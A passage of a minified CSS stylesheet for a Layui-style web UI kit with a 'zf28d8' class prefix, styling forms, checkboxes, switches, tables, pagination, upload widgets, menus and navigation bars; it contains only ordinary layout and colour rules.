.zf28d8btn+.zf28d8btn{margin-left:0}.zf28d8btn-group+.zf28d8btn-group{margin-left:10px}.zf28d8btn-fluid{width:100%}.zf28d8input,.zf28d8select,.zf28d8textarea{height:38px;line-height:1.3;line-height:38px\9;border-width:1px;border-style:solid;background-color:#fff;color:rgba(0,0,0,.85);border-radius:2px}.zf28d8input::-webkit-input-placeholder,.zf28d8select::-webkit-input-placeholder,.zf28d8textarea::-webkit-input-placeholder{line-height:1.3}.zf28d8input,.zf28d8textarea{display:block;width:100%;padding-left:10px}.zf28d8input:hover,.zf28d8textarea:hover{border-color:#eee!important}.zf28d8input:focus,.zf28d8textarea:focus{border-color:#d2d2d2!important}.zf28d8textarea{min-height:100px;height:auto;line-height:20px;padding:6px 10px;resize:vertical}.zf28d8select{padding:0 10px}.zf28d8form input[type=checkbox],.zf28d8form input[type=radio],.zf28d8form select{display:none}.zf28d8form [lay-ignore]{display:initial}.zf28d8form-item{margin-bottom:15px;clear:both;*zoom:1}.zf28d8form-item:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.zf28d8form-label{float:left;display:block;padding:9px 15px;width:80px;font-weight:400;line-height:20px;text-align:right}.zf28d8form-label-col{display:block;float:none;padding:9px 0;line-height:20px;text-align:left}.zf28d8form-item .zf28d8inline{margin-bottom:5px;margin-right:10px}.zf28d8input-block{margin-left:110px;min-height:36px}.zf28d8input-inline{display:inline-block;vertical-align:middle}.zf28d8form-item .zf28d8input-inline{float:left;width:190px;margin-right:10px}.zf28d8form-text .zf28d8input-inline{width:auto}.zf28d8form-mid{float:left;display:block;padding:9px 0!important;line-height:20px;margin-right:10px}.zf28d8form-danger+.zf28d8form-select .zf28d8input,.zf28d8form-danger:focus{border-color:#FF5722!important}.zf28d8form-select .zf28d8input{padding-right:30px;cursor:pointer}.zf28d8form-select .zf28d8edge{position:absolute;right:10px;top:50%;margin-top:-3px;cursor:pointer;border-width:6px;border-top-color:#c2c2c2;border-top-style:solid;transition:all .3s;-webkit-transition:all .3s}.zf28d8form-select dl{display:none;position:absolute;left:0;top:42px;padding:5px 0;z-index:899;min-width:100%;border:1px solid #eee;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px;box-sizing:border-box}.zf28d8form-select dl dd,.zf28d8form-select dl dt{padding:0 10px;line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.zf28d8form-select dl dt{font-size:12px;color:#999}.zf28d8form-select dl dd{cursor:pointer}.zf28d8form-select dl dd:hover{background-color:#F6F6F6;-webkit-transition:.5s all;transition:.5s all}.zf28d8form-select .zf28d8select-group dd{padding-left:20px}.zf28d8form-select dl dd.zf28d8select-tips{padding-left:10px!important;color:#999}.zf28d8form-select dl dd.zf28d8this{background-color:#5FB878;color:#fff}.zf28d8form-checkbox,.zf28d8form-select dl dd.zf28d8disabled{background-color:#fff}.zf28d8form-selected dl{display:block}.zf28d8form-checkbox,.zf28d8form-checkbox *,.zf28d8form-switch{display:inline-block;vertical-align:middle}.zf28d8form-selected .zf28d8edge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:-3px\9}:root .zf28d8form-selected .zf28d8edge{margin-top:-9px\0/IE9}.zf28d8form-selectup dl{top:auto;bottom:42px}.zf28d8select-none{margin:5px 0;text-align:center;color:#999}.zf28d8select-disabled .zf28d8disabled{border-color:#eee!important}.zf28d8select-disabled .zf28d8edge{border-top-color:#d2d2d2}.zf28d8form-checkbox{position:relative;height:30px;line-height:30px;margin-right:10px;padding-right:30px;cursor:pointer;font-size:0;-webkit-transition:.1s linear;transition:.1s linear;box-sizing:border-box}.zf28d8form-checkbox span{padding:0 10px;height:100%;font-size:14px;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.zf28d8form-checkbox:hover span{background-color:#c2c2c2}.zf28d8form-checkbox i{position:absolute;right:0;top:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;font-size:20px;text-align:center}.zf28d8form-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}.zf28d8form-checked,.zf28d8form-checked:hover{border-color:#5FB878}.zf28d8form-checked span,.zf28d8form-checked:hover span{background-color:#5FB878}.zf28d8form-checked i,.zf28d8form-checked:hover i{color:#5FB878}.zf28d8form-item .zf28d8form-checkbox{margin-top:4px}.zf28d8form-checkbox[lay-skin=primary]{height:auto!important;line-height:normal!important;min-width:18px;min-height:18px;border:none!important;margin-right:0;padding-left:28px;padding-right:0;background:0 0}.zf28d8form-checkbox[lay-skin=primary] span{padding-left:0;padding-right:15px;line-height:18px;background:0 0;color:#666}.zf28d8form-checkbox[lay-skin=primary] i{right:auto;left:0;width:16px;height:16px;line-height:16px;border:1px solid #d2d2d2;font-size:12px;border-radius:2px;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.zf28d8form-checkbox[lay-skin=primary]:hover i{border-color:#5FB878;color:#fff}.zf28d8form-checked[lay-skin=primary] i{border-color:#5FB878!important;background-color:#5FB878;color:#fff}.zf28d8checkbox-disabled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2!important}.zf28d8checkbox-disabled[lay-skin=primary]:hover i{border-color:#d2d2d2}.zf28d8form-item .zf28d8form-checkbox[lay-skin=primary]{margin-top:10px}.zf28d8form-switch{position:relative;height:22px;line-height:22px;min-width:35px;padding:0 5px;margin-top:8px;border:1px solid #d2d2d2;border-radius:20px;cursor:pointer;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.zf28d8form-switch i{position:absolute;left:5px;top:3px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}.zf28d8form-switch em{position:relative;top:0;width:25px;margin-left:21px;padding:0!important;text-align:center!important;color:#999!important;font-style:normal!important;font-size:12px}.zf28d8form-onswitch{border-color:#5FB878;background-color:#5FB878}.zf28d8checkbox-disabled,.zf28d8checkbox-disabled i{border-color:#eee!important}.zf28d8form-onswitch i{left:100%;margin-left:-21px;background-color:#fff}.zf28d8form-onswitch em{margin-left:5px;margin-right:21px;color:#fff!important}.zf28d8checkbox-disabled span{background-color:#eee!important}.zf28d8checkbox-disabled em{color:#d2d2d2!important}.zf28d8checkbox-disabled:hover i{color:#fff!important}[lay-radio]{display:none}.zf28d8form-radio,.zf28d8form-radio *{display:inline-block;vertical-align:middle}.zf28d8form-radio{line-height:28px;margin:6px 10px 0 0;padding-right:10px;cursor:pointer;font-size:0}.zf28d8form-radio *{font-size:14px}.zf28d8form-radio>i{margin-right:8px;font-size:22px;color:#c2c2c2}.zf28d8form-radio:hover *,.zf28d8form-radioed,.zf28d8form-radioed>i{color:#5FB878}.zf28d8radio-disabled>i{color:#eee!important}.zf28d8radio-disabled *{color:#c2c2c2!important}.zf28d8form-pane .zf28d8form-label{width:110px;padding:8px 15px;height:38px;line-height:20px;border-width:1px;border-style:solid;border-radius:2px 0 0 2px;text-align:center;background-color:#FAFAFA;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box}.zf28d8form-pane .zf28d8input-inline{margin-left:-1px}.zf28d8form-pane .zf28d8input-block{margin-left:110px;left:-1px}.zf28d8form-pane .zf28d8input{border-radius:0 2px 2px 0}.zf28d8form-pane .zf28d8form-text .zf28d8form-label{float:none;width:100%;border-radius:2px;box-sizing:border-box;text-align:left}.zf28d8form-pane .zf28d8form-text .zf28d8input-inline{display:block;margin:0;top:-1px;clear:both}.zf28d8form-pane .zf28d8form-text .zf28d8input-block{margin:0;left:0;top:-1px}.zf28d8form-pane .zf28d8form-text .zf28d8textarea{min-height:100px;border-radius:0 0 2px 2px}.zf28d8form-pane .zf28d8form-checkbox{margin:4px 0 4px 10px}.zf28d8form-pane .zf28d8form-radio,.zf28d8form-pane .zf28d8form-switch{margin-top:6px;margin-left:10px}.zf28d8form-pane .zf28d8form-item[pane]{position:relative;border-width:1px;border-style:solid}.zf28d8form-pane .zf28d8form-item[pane] .zf28d8form-label{position:absolute;left:0;top:0;height:100%;border-width:0 1px 0 0}.zf28d8form-pane .zf28d8form-item[pane] .zf28d8input-inline{margin-left:110px}@media screen and (max-width:450px){.zf28d8form-item .zf28d8form-label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.zf28d8form-item .zf28d8inline{display:block;margin-right:0;margin-bottom:20px;clear:both}.zf28d8form-item .zf28d8inline:after{content:'\20';clear:both;display:block;height:0}.zf28d8form-item .zf28d8input-inline{display:block;float:none;left:-3px;width:auto!important;margin:0 0 10px 112px}.zf28d8form-item .zf28d8input-inline+.zf28d8form-mid{margin-left:110px;top:-5px;padding:0}.zf28d8form-item .zf28d8form-checkbox{margin-right:5px;margin-bottom:5px}}.zf28d8layedit{border-width:1px;border-style:solid;border-radius:2px}.zf28d8layedit-tool{padding:3px 5px;border-bottom-width:1px;border-bottom-style:solid;font-size:0}.layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #eee}.zf28d8layedit-tool .layedit-tool-mid,.zf28d8layedit-tool .zf28d8icon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}.zf28d8layedit-tool .zf28d8icon{position:relative;width:32px;height:30px;line-height:30px;margin:3px 5px;color:#777;cursor:pointer;border-radius:2px}.zf28d8layedit-tool .zf28d8icon:hover{color:#393D49}.zf28d8layedit-tool .zf28d8icon:active{color:#000}.zf28d8layedit-tool .layedit-tool-active{background-color:#eee;color:#000}.zf28d8layedit-tool .zf28d8disabled,.zf28d8layedit-tool .zf28d8disabled:hover{color:#d2d2d2;cursor:not-allowed}.zf28d8layedit-tool .layedit-tool-mid{width:1px;height:18px;margin:0 10px;background-color:#d2d2d2}.layedit-tool-html{width:50px!important;font-size:30px!important}.layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}.layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}.layedit-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.zf28d8layedit-iframe iframe{display:block;width:100%}#LAY_layedit_code{overflow:hidden}.zf28d8laypage{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;margin:10px 0;font-size:0}.zf28d8laypage>a:first-child,.zf28d8laypage>a:first-child em{border-radius:2px 0 0 2px}.zf28d8laypage>a:last-child,.zf28d8laypage>a:last-child em{border-radius:0 2px 2px 0}.zf28d8laypage>:first-child{margin-left:0!important}.zf28d8laypage>:last-child{margin-right:0!important}.zf28d8laypage a,.zf28d8laypage button,.zf28d8laypage input,.zf28d8laypage select,.zf28d8laypage span{border:1px solid #eee}.zf28d8laypage a,.zf28d8laypage span{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding:0 15px;height:28px;line-height:28px;margin:0 -1px 5px 0;background-color:#fff;color:#333;font-size:12px}.zf28d8flow-more a *,.zf28d8laypage input,.zf28d8table-view select[lay-ignore]{display:inline-block}.zf28d8laypage a:hover{color:#009688}.zf28d8laypage em{font-style:normal}.zf28d8laypage .zf28d8laypage-spr{color:#999;font-weight:700}.zf28d8laypage a{text-decoration:none}.zf28d8laypage .zf28d8laypage-curr{position:relative}.zf28d8laypage .zf28d8laypage-curr em{position:relative;color:#fff}.zf28d8laypage .zf28d8laypage-curr .zf28d8laypage-em{position:absolute;left:-1px;top:-1px;padding:1px;width:100%;height:100%;background-color:#009688}.zf28d8laypage-em{border-radius:2px}.zf28d8laypage-next em,.zf28d8laypage-prev em{font-family:Sim sun;font-size:16px}.zf28d8laypage .zf28d8laypage-count,.zf28d8laypage .zf28d8laypage-limits,.zf28d8laypage .zf28d8laypage-refresh,.zf28d8laypage .zf28d8laypage-skip{margin-left:10px;margin-right:10px;padding:0;border:none}.zf28d8laypage .zf28d8laypage-limits,.zf28d8laypage .zf28d8laypage-refresh{vertical-align:top}.zf28d8laypage .zf28d8laypage-refresh i{font-size:18px;cursor:pointer}.zf28d8laypage select{height:22px;padding:3px;border-radius:2px;cursor:pointer}.zf28d8laypage .zf28d8laypage-skip{height:30px;line-height:30px;color:#999}.zf28d8laypage button,.zf28d8laypage input{height:30px;line-height:30px;border-radius:2px;vertical-align:top;background-color:#fff;box-sizing:border-box}.zf28d8laypage input{width:40px;margin:0 10px;padding:0 3px;text-align:center}.zf28d8laypage input:focus,.zf28d8laypage select:focus{border-color:#009688!important}.zf28d8laypage button{margin-left:10px;padding:0 10px;cursor:pointer}.zf28d8table,.zf28d8table-view{margin:10px 0}.zf28d8flow-more{margin:10px 0;text-align:center;color:#999;font-size:14px}.zf28d8flow-more a{height:32px;line-height:32px}.zf28d8flow-more a *{vertical-align:top}.zf28d8flow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}.zf28d8flow-more a cite:hover{opacity:.8}.zf28d8flow-more a i{font-size:30px;color:#737383}.zf28d8table{width:100%;background-color:#fff;color:#666}.zf28d8table tr{transition:all .3s;-webkit-transition:all .3s}.zf28d8table th{text-align:left;font-weight:400}.zf28d8table tbody tr:hover,.zf28d8table thead tr,.zf28d8table-click,.zf28d8table-header,.zf28d8table-hover,.zf28d8table-mend,.zf28d8table-patch,.zf28d8table-tool,.zf28d8table-total,.zf28d8table-total tr,.zf28d8table[lay-even] tr:nth-child(even){background-color:#FAFAFA}.zf28d8table td,.zf28d8table th,.zf28d8table-col-set,.zf28d8table-fixed-r,.zf28d8table-grid-down,.zf28d8table-header,.zf28d8table-page,.zf28d8table-tips-main,.zf28d8table-tool,.zf28d8table-total,.zf28d8table-view,.zf28d8table[lay-skin=line],.zf28d8table[lay-skin=row]{border-width:1px;border-style:solid;border-color:#eee}.zf28d8table td,.zf28d8table th{position:relative;padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.zf28d8table[lay-skin=line] td,.zf28d8table[lay-skin=line] th{border-width:0 0 1px}.zf28d8table[lay-skin=row] td,.zf28d8table[lay-skin=row] th{border-width:0 1px 0 0}.zf28d8table[lay-skin=nob] td,.zf28d8table[lay-skin=nob] th{border:none}.zf28d8table img{max-width:100px}.zf28d8table[lay-size=lg] td,.zf28d8table[lay-size=lg] th{padding:15px 30px}.zf28d8table-view .zf28d8table[lay-size=lg] .zf28d8table-cell{height:40px;line-height:40px}.zf28d8table[lay-size=sm] td,.zf28d8table[lay-size=sm] th{font-size:12px;padding:5px 10px}.zf28d8table-view .zf28d8table[lay-size=sm] .zf28d8table-cell{height:20px;line-height:20px}.zf28d8table[lay-data]{display:none}.zf28d8table-box{position:relative;overflow:hidden}.zf28d8table-view .zf28d8table{position:relative;width:auto;margin:0}.zf28d8table-view .zf28d8table[lay-skin=line]{border-width:0 1px 0 0}.zf28d8table-view .zf28d8table[lay-skin=row]{border-width:0 0 1px}.zf28d8table-view .zf28d8table td,.zf28d8table-view .zf28d8table th{padding:5px 0;border-top:none;border-left:none}.zf28d8table-view .zf28d8table th.zf28d8unselect .zf28d8table-cell span{cursor:pointer}.zf28d8table-view .zf28d8table td{cursor:default}.zf28d8table-view .zf28d8table td[data-edit=text]{cursor:text}.zf28d8table-view .zf28d8form-checkbox[lay-skin=primary] i{width:18px;height:18px}.zf28d8table-view .zf28d8form-radio{line-height:0;padding:0}.zf28d8table-view .zf28d8form-radio>i{margin:0;font-size:20px}.zf28d8table-init{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;z-index:110}.zf28d8table-init .zf28d8icon{position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;font-size:30px;color:#c2c2c2}.zf28d8table-header{border-width:0 0 1px;overflow:hidden}.zf28d8table-header .zf28d8table{margin-bottom:-1px}.zf28d8table-tool .zf28d8inline[lay-event]{position:relative;width:26px;height:26px;padding:5px;line-height:16px;margin-right:10px;text-align:center;color:#333;border:1px solid #ccc;cursor:pointer;-webkit-transition:.5s all;transition:.5s all}.zf28d8table-tool .zf28d8inline[lay-event]:hover{border:1px solid #999}.zf28d8table-tool-temp{padding-right:120px}.zf28d8table-tool-self{position:absolute;right:17px;top:10px}.zf28d8table-tool .zf28d8table-tool-self .zf28d8inline[lay-event]{margin:0 0 0 10px}.zf28d8table-tool-panel{position:absolute;top:29px;left:-1px;padding:5px 0;min-width:150px;min-height:40px;border:1px solid #d2d2d2;text-align:left;overflow-y:auto;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}.zf28d8table-cell,.zf28d8table-tool-panel li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.zf28d8table-tool-panel li{padding:0 10px;line-height:30px;-webkit-transition:.5s all;transition:.5s all}.zf28d8menu li,.zf28d8menu-body-title a:hover,.zf28d8menu-body-title>.zf28d8icon:hover{transition:all .3s}.zf28d8table-tool-panel li .zf28d8form-checkbox[lay-skin=primary]{width:100%;padding-left:28px}.zf28d8table-tool-panel li:hover{background-color:#F6F6F6}.zf28d8table-tool-panel li .zf28d8form-checkbox[lay-skin=primary] i{position:absolute;left:0;top:0}.zf28d8table-tool-panel li .zf28d8form-checkbox[lay-skin=primary] span{padding:0}.zf28d8table-tool .zf28d8table-tool-self .zf28d8table-tool-panel{left:auto;right:-1px}.zf28d8table-col-set{position:absolute;right:0;top:0;width:20px;height:100%;border-width:0 0 0 1px;background-color:#fff}.zf28d8table-sort{width:10px;height:20px;margin-left:5px;cursor:pointer!important}.zf28d8table-sort .zf28d8edge{position:absolute;left:5px;border-width:5px}.zf28d8table-sort .zf28d8table-sort-asc{top:3px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}.zf28d8table-sort .zf28d8table-sort-asc:hover{border-bottom-color:#666}.zf28d8table-sort .zf28d8table-sort-desc{bottom:5px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}.zf28d8table-sort .zf28d8table-sort-desc:hover{border-top-color:#666}.zf28d8table-sort[lay-sort=asc] .zf28d8table-sort-asc{border-bottom-color:#000}.zf28d8table-sort[lay-sort=desc] .zf28d8table-sort-desc{border-top-color:#000}.zf28d8table-cell{height:28px;line-height:28px;padding:0 15px;position:relative;box-sizing:border-box}.zf28d8table-cell .zf28d8form-checkbox[lay-skin=primary]{top:-1px;padding:0}.zf28d8table-cell .zf28d8table-link{color:#01AAED}.laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}.zf28d8table-body{position:relative;overflow:auto;margin-right:-1px;margin-bottom:-1px}.zf28d8table-body .zf28d8none{line-height:26px;padding:30px 15px;text-align:center;color:#999}.zf28d8table-fixed{position:absolute;left:0;top:0;z-index:101}.zf28d8table-fixed .zf28d8table-body{overflow:hidden}.zf28d8table-fixed-l{box-shadow:1px 0 8px rgba(0,0,0,.08)}.zf28d8table-fixed-r{left:auto;right:-1px;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}.zf28d8table-fixed-r .zf28d8table-header{position:relative;overflow:visible}.zf28d8table-mend{position:absolute;right:-49px;top:0;height:100%;width:50px}.zf28d8table-tool{position:relative;z-index:890;width:100%;min-height:50px;line-height:30px;padding:10px 15px;border-width:0 0 1px}.zf28d8table-tool .zf28d8btn-container{margin-bottom:-10px}.zf28d8table-page,.zf28d8table-total{border-width:1px 0 0;margin-bottom:-1px;overflow:hidden}.zf28d8table-page{position:relative;width:100%;padding:7px 7px 0;height:41px;font-size:12px;white-space:nowrap}.zf28d8table-page>div{height:26px}.zf28d8table-page .zf28d8laypage{margin:0}.zf28d8table-page .zf28d8laypage a,.zf28d8table-page .zf28d8laypage span{height:26px;line-height:26px;margin-bottom:10px;border:none;background:0 0}.zf28d8table-page .zf28d8laypage a,.zf28d8table-page .zf28d8laypage span.zf28d8laypage-curr{padding:0 12px}.zf28d8table-page .zf28d8laypage span{margin-left:0;padding:0}.zf28d8table-page .zf28d8laypage .zf28d8laypage-prev{margin-left:-7px!important}.zf28d8table-page .zf28d8laypage .zf28d8laypage-curr .zf28d8laypage-em{left:0;top:0;padding:0}.zf28d8table-page .zf28d8laypage button,.zf28d8table-page .zf28d8laypage input{height:26px;line-height:26px}.zf28d8table-page .zf28d8laypage input{width:40px}.zf28d8table-page .zf28d8laypage button{padding:0 10px}.zf28d8table-page select{height:18px}.zf28d8table-patch .zf28d8table-cell{padding:0;width:30px}.zf28d8table-edit{position:absolute;left:0;top:0;width:100%;height:100%;padding:0 14px 1px;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}.zf28d8table-edit:focus{border-color:#5FB878!important}select.zf28d8table-edit{padding:0 0 0 10px;border-color:#d2d2d2}.zf28d8table-view .zf28d8form-checkbox,.zf28d8table-view .zf28d8form-radio,.zf28d8table-view .zf28d8form-switch{top:0;margin:0;box-sizing:content-box}.zf28d8colorpicker-alpha-slider,.zf28d8colorpicker-side-slider,.zf28d8menu,.zf28d8menu *,.zf28d8nav{box-sizing:border-box}.zf28d8table-view .zf28d8form-checkbox{top:-1px;height:26px;line-height:26px}.zf28d8table-view .zf28d8form-checkbox i{height:26px}.zf28d8table-grid .zf28d8table-cell{overflow:visible}.zf28d8table-grid-down{position:absolute;top:0;right:0;width:26px;height:100%;padding:5px 0;border-width:0 0 0 1px;text-align:center;background-color:#fff;color:#999;cursor:pointer}.zf28d8table-grid-down .zf28d8icon{position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px}.zf28d8table-grid-down:hover{background-color:#fbfbfb}body .zf28d8table-tips .zf28d8layer-content{background:0 0;padding:0;box-shadow:0 1px 6px rgba(0,0,0,.12)}.zf28d8table-tips-main{margin:-44px 0 0 -1px;max-height:150px;padding:8px 15px;font-size:14px;overflow-y:scroll;background-color:#fff;color:#666}.zf28d8table-tips-c{position:absolute;right:-3px;top:-13px;width:20px;height:20px;padding:3px;cursor:pointer;background-color:#666;border-radius:50%;color:#fff}.zf28d8table-tips-c:hover{background-color:#777}.zf28d8table-tips-c:before{position:relative;right:-2px}.zf28d8upload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}.zf28d8upload-drag,.zf28d8upload-form,.zf28d8upload-wrap{display:inline-block}.zf28d8upload-list{margin:10px 0}.zf28d8upload-choose{max-width:200px;padding:0 10px;color:#999;font-size:14px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.zf28d8upload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;text-align:center;cursor:pointer;color:#999}.zf28d8upload-drag .zf28d8icon{font-size:50px;color:#009688}.zf28d8upload-drag[lay-over]{border-color:#009688}.zf28d8upload-iframe{position:absolute;width:0;height:0;border:0;visibility:hidden}.zf28d8upload-wrap{position:relative;vertical-align:middle}.zf28d8upload-wrap .zf28d8upload-file{display:block!important;position:absolute;left:0;top:0;z-index:10;font-size:100px;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.zf28d8btn-container .zf28d8upload-choose{padding-left:0}.zf28d8menu{position:relative;margin:5px 0;background-color:#fff}.zf28d8menu li,.zf28d8menu-body-title a{padding:5px 15px}.zf28d8menu li{position:relative;margin:1px 0;width:calc(100% + 1px);line-height:26px;color:rgba(0,0,0,.8);font-size:14px;white-space:nowrap;cursor:pointer}.zf28d8menu li:hover{background-color:#F6F6F6}.zf28d8menu-item-parent:hover>.zf28d8menu-body-panel{display:block;animation-name:zf28d8fadein;animation-duration:.3s;animation-fill-mode:both;animation-delay:.2s}.zf28d8menu-item-group .zf28d8menu-body-title,.zf28d8menu-item-parent .zf28d8menu-body-title{padding-right:25px}.zf28d8menu .zf28d8menu-item-divider:hover,.zf28d8menu .zf28d8menu-item-group:hover,.zf28d8menu .zf28d8menu-item-none:hover{background:0 0;cursor:default}.zf28d8menu .zf28d8menu-item-group>ul{margin:5px 0 -5px}.zf28d8menu .zf28d8menu-item-group>.zf28d8menu-body-title{color:rgba(0,0,0,.35);user-select:none}.zf28d8menu .zf28d8menu-item-none{color:rgba(0,0,0,.35);cursor:default;text-align:center}.zf28d8menu .zf28d8menu-item-divider{margin:5px 0;padding:0;height:0;line-height:0;border-bottom:1px solid #eee;overflow:hidden}.zf28d8menu .zf28d8menu-item-down:hover,.zf28d8menu .zf28d8menu-item-up:hover{cursor:pointer}.zf28d8menu .zf28d8menu-item-up>.zf28d8menu-body-title{color:rgba(0,0,0,.8)}.zf28d8menu .zf28d8menu-item-up>ul{visibility:hidden;height:0;overflow:hidden}.zf28d8menu .zf28d8menu-item-down:hover>.zf28d8menu-body-title>.zf28d8icon,.zf28d8menu .zf28d8menu-item-up>.zf28d8menu-body-title:hover>.zf28d8icon{color:rgba(0,0,0,1)}.zf28d8menu .zf28d8menu-item-down>ul{visibility:visible;height:auto}.zf28d8breadcrumb,.zf28d8tree-btnGroup{visibility:hidden}.zf28d8menu .zf28d8menu-item-checked,.zf28d8menu .zf28d8menu-item-checked2{background-color:#F6F6F6!important;color:#5FB878}.zf28d8menu .zf28d8menu-item-checked a,.zf28d8menu .zf28d8menu-item-checked2 a{color:#5FB878}.zf28d8menu .zf28d8menu-item-checked:after{position:absolute;right:0;top:0;bottom:0;border-right:3px solid #5FB878;content:""}.zf28d8menu-body-title{position:relative;overflow:hidden;text-overflow:ellipsis}.zf28d8menu-body-title a{display:block;margin:-5px -15px;color:rgba(0,0,0,.8)}.zf28d8menu-body-title>.zf28d8icon{position:absolute;right:0;top:0;font-size:14px}.zf28d8menu-body-title>.zf28d8icon-right{right:-1px}.zf28d8menu-body-panel{display:none;position:absolute;top:-7px;left:100%;z-index:1000;margin-left:13px;padding:5px 0}.zf28d8menu-body-panel:before{content:"";position:absolute;width:20px;left:-16px;top:0;bottom:0}.zf28d8menu-body-panel-left{left:auto;right:100%;margin:0 13px}.zf28d8menu-body-panel-left:before{left:auto;right:-16px}.zf28d8menu-lg li{line-height:32px}.zf28d8menu-lg .zf28d8menu-body-title a:hover,.zf28d8menu-lg li:hover{background:0 0;color:#5FB878}.zf28d8menu-lg li .zf28d8menu-body-panel{margin-left:14px}.zf28d8menu-lg li .zf28d8menu-body-panel-left{margin:0 15px}.zf28d8dropdown{position:absolute;left:-999999px;top:-999999px;z-index:66666666;margin:5px 0;min-width:100px}.zf28d8dropdown:before{content:"";position:absolute;width:100%;height:6px;left:0;top:-6px}.zf28d8nav{position:relative;padding:0 20px;background-color:#393D49;color:#fff;border-radius:2px;font-size:0}.zf28d8nav *{font-size:14px}.icon_menu{display:none;}.zf28d8nav .zf28d8nav-item{position:relative;display:inline-block;*display:inline;*zoom:1;vertical-align:middle;line-height:60px}.zf28d8nav .zf28d8nav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);transition:all .3s;-webkit-transition:all .3s}.zf28d8nav .zf28d8this:after,.zf28d8nav-bar{content:"";position:absolute;left:0;top:0;width:0;height:5px;background-color:#5FB878;transition:all .2s;-webkit-transition:all .2s;pointer-events:none}.zf28d8nav-bar{z-index:1000}.zf28d8nav[lay-bar=disabled] .zf28d8nav-bar{display:none}.zf28d8nav .zf28d8nav-item a:hover,.zf28d8nav .zf28d8this a{color:#fff}.zf28d8nav .zf28d8this:after{top:auto;bottom:0;width:100%}.zf28d8nav-img{width:30px;height:30px;margin-right:10px;border-radius:50%}.zf28d8nav .zf28d8nav-more{position:absolute;top:0;right:3px;left:auto!important;margin-top:0;font-size:12px;cursor:pointer;transition:all .2s;-webkit-transition:all .2s}.zf28d8nav .zf28d8nav-mored,.zf28d8nav-itemed>a .zf28d8nav-more{transform:rotate(180deg)}.zf28d8nav-child{display:none;position:absolute;left:0;top:60px;min-width:100%;line-height:36px;padding:5px 0;box-shadow:0 2px 4px rgba(0,0,0,.12);border:1px solid #eee;background-color:#fff;z-index:100;border-radius:2px;white-space:nowrap}.zf28d8nav .zf28d8nav-child a{color:#666;color:rgba(0,0,0,.8)}.zf28d8nav .zf28d8nav-child a:hover{background-color:#F6F6F6;color:rgba(0,0,0,.8)}.zf28d8nav-child dd{margin:1px 0;position:relative}.zf28d8nav-child dd.zf28d8this{background-color:#F6F6F6;color:#000}.zf28d8nav-child dd.zf28d8this:after{display:none}.zf28d8nav-child-r{left:auto;right:0}.zf28d8nav-child-c{text-align:center}.zf28d8nav-tree{width:200px;padding:0}.zf28d8nav-tree .zf28d8nav-item{display:block;width:100%;line-height:40px}.zf28d8nav-tree .zf28d8nav-item a{position:relative;height:40px;line-height:40px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.zf28d8nav-tree .zf28d8nav-item>a{padding-top:5px;padding-bottom:5px}.zf28d8nav-tree .zf28d8nav-more{right:15px}.zf28d8nav-tree .zf28d8nav-item>a .zf28d8nav-more{padding:5px 0}.zf28d8nav-tree .zf28d8nav-bar{width:5px;height:0;background-color:#009688}.zf28d8side .zf28d8nav-tree .zf28d8nav-bar{width:2px}.zf28d8nav-tree .zf28d8nav-child dd.zf28d8this,.zf28d8nav-tree .zf28d8nav-child dd.zf28d8this a,.zf28d8nav-tree .zf28d8this,.zf28d8nav-tree .zf28d8this>a,.zf28d8nav-tree .zf28d8this>a:hover{background-color:#009688;color:#fff}.zf28d8nav-tree .zf28d8this:after{display:none}.zf28d8nav-itemed>a,.zf28d8nav-tree .zf28d8nav-title a,.zf28d8nav-tree .zf28d8nav-title a:hover{color:#fff!important}.zf28d8nav-tree .zf28d8nav-child{position:relative;z-index:0;top:0;border:none;box-shadow:none}.zf28d8nav-tree .zf28d8nav-child dd{margin:0}.zf28d8nav-tree .zf28d8nav-child a{color:#fff;color:rgba(255,255,255,.7)}.zf28d8nav-tree .zf28d8nav-child,.zf28d8nav-tree .zf28d8nav-child a:hover{background:0 